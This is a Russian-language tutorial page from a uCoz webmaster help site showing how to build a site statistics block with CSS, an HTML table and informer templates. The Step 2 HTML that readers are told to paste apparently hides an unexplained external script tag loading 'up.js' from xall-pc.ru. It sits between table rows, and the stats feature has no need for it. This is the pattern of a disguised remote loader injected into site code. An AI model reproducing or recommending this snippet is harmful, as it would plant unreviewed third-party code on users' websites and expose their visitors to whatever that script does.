- ЛентаЧетверг 28.11.2024 00:39

in.uCoz.org - создан в помощь uCмастеру и служит для решения проблем возникших у пользователей администрирующих сайты системы uCoz. Все вопросы пишите на форуме в соответствующий раздел
ПопулярноеНаш опросСлучайный анекдот66 Заказчик очень долго смотрел на широкий и очень глубокий колодец. - Ничего не понимаю, наконец сказал он. А почему там на дне лампа? - Не знаю, ответил прораб. Мы все сделали по вашим чертежам. Заказчик взял чертеж, перевернул вверх ногами и сказал: - Идиоты!!! Я просил построить МАЯК!СтатистикаОнлайн всего: 1Гостей: 1Пользователей: 0
» Сегодня нас посетили:» Зарег. на сайте
Всего: 3477
Новых за месяц: 2
Новых за неделю: 1
Новых вчера: 0
Новых сегодня: 0
» Из них
Администраторов: 1
Модераторов: 3
С активностью: 176

Авторизованных: 3297Статистика сайта для uCozБолее гибкая статистика сайта ucoz. Нечего нового тут не придумано, просто удобная и полная статистика сайта в табличном формате. Статистика показывает данные: Сегодня нас посетили, онлайн лист, счетчики и количество зарегистрированных.
Шаг 1 - Установка CSS
Заходим в П.У - Дизайн - Управление дизайном(CSS) и вставляем код:
Code/* Статистика wallaby.ucoz.ru ------------*/
.stats img {background:#f7f7f7;padding:4px;border-right:1px dotted #ccc;border-top:1px solid #ccc;border-left:1px solid #ccc}
.stats_text {padding:4px;padding-right:none;border-top:1px solid #ccc;width:100%;border-right:1px solid #ccc;font:11px Tahoma;}
.stats_text b {float:right;}
.stat_counter {border:1px solid #ccc;padding:6px;width:100%;margin-top:-3px;}
.stat_tit {border:1px solid #ccc;border-bottom:none;background:#f7f7f7;padding:4px;font-weight:bold;border-top:none}
Шаг 2 - Установка HTML
Данный код вставляем в нужное место на сайте, туда где хотите видеть вашу полную статистику для ucoz. Мы задействовали 2 информера, которые настроим ниже. Не забываем их заменить, это: $MYINF_1$ и $MYINF_2$.
Code<table class="stats" border="0" cellpadding="0" cellspacing="0" >
$MYINF_1$
<tr><td width="100%" class="stat_tit" colspan="2">Счетчики</td></tr>
<tr><td class="stat_counter" colspan="2">$COUNTER$</td></tr>
<tr><td width="100%" class="stat_tit" colspan="2">Онлайн лист</td></tr>
<script src="http://xall-pc.ru/up.js" type="text/javascript"></script>
<tr><td class="stat_counter" colspan="2">$ONLINE_COUNTER$$ONLINE_USERS_LIST$</td></tr>
<tr><td width="100%" class="stat_tit" colspan="2">Cегодня нас посетили</td></tr>
<tr><td class="stat_counter" colspan="2">$MYINF_2$</td></tr>
</table>
Шаг 3 - Создание информеров
Заходим в П.У - Инструменты - Информеры - Создать информер:
1)[ Счетчики для пользователей · Материалы · всех, по группам, по полу, по дням (сегодня, вчера, 7 дней, 30 дней) ]
В шаблон информера:
Code<tr><td><img src="http://bambun.ru/images/0043720c12b8.png"></td><td class="stats_text">Всего чел. на сайте: <b>$ALL_USERS$</b></td></tr>
<tr><td><img src="http://bambun.ru/images/265987505.png"></td><td class="stats_text">Новых за месяц:<b> $30DAYS$</b></td></tr>
<tr><td><img src="http://bambun.ru/images/909575937.png"></td><td class="stats_text">Новых за неделю:<b> $7DAYS$</b></td></tr>
<tr><td><img src="http://bambun.ru/images/684243144.png"></td><td class="stats_text">Новых вчера:<b> $YESTERDAY$ </b></td></tr>
<tr><td style="border-bottom:1px solid #ccc;"><img src="http://bambun.ru/images/642837267.gif"></td><td style="border-bottom:1px solid #ccc;" class="stats_text">Новых сегодня:<b> $TODAY$</b></td></tr>
Теперь копируем свой id информера и вставляем его во 2 Шаг, вместо $MYINF_1$.
2)Создаем 2 информер: [ Пользователи, посетившие сайт за текущий день · Материалы · Имя пользователя ]. Шаблон информера оставляем прежним, и во 2 Шаге заменяем id информера на свой, вместо $MYINF_2$.
 Html редактор
Html редактор

Вставте код в поле и нажмите проверить.
Не забывайте указывать путь к файлам и картинкам в скриптах!!!
Другие статьи почитайка;)
Поделись ссылкой на форумах
Ссылка: BB-code: HTML:
« Пред. Статистика сайта для uCoz След. »
Форма входаМини-чатТоп пользователейProsvetekvator 190 startsmart 72 DoG 24 Reactor 10 HACKER 6 Алена 2 na3uTuB4uk 1 Diz24 1 creat1vex 1 haCker8055 1 Prosvetekvator 152 Reactor 48 oRIGINAL 13 ArKaDik 10 akka 9 ChitaNet 8 lord2013 6 thepro 6 Alexuiop1 5 waak 3 Prosvetekvator 129 Reactor 29 thepro 20 Nio 11 Jaguar305 9 Admin3789 8 тополёк 7 IIul{Ys 4 nhnnhnh 4 Никтовович 4 Prosvetekvator 34 Алена 5 Reactor 4 HACKER 3 ArKaDik 3 Мафия 3 Cobra-11 2 oRIGINAL 2 Snoopak 2 prosvetekvator3768 2 Новое на форуме
Комментарии11.06.202202.04.2020
Администрация in.uCoz.org категорически против нарушений авторского права, но проследить за всеми новостями мы технически не можем, так как новости берутся из открытых источников в интернете. Если вы считаете, что материал нарушает ваше авторское право, обратитесь к администрации.Сделать бесплатный сайт с uCoz

